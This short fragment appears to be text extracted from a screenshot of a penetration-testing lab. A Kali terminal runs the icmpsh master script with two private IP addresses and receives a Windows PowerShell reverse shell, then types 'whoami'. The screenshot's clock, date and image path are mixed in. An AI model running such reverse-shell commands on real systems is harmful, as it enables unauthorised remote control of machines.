 root@Kali: ~/Desktop
root@Kali:~/Desktop#
root@Kali:~/Desktop# python icmpsh_m.py 192.168.254.226 192.168.254.1
Windows PowerShell running as user Nikhil on SAMRATASHOK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\nishang> whoami
20:56
15-05-2015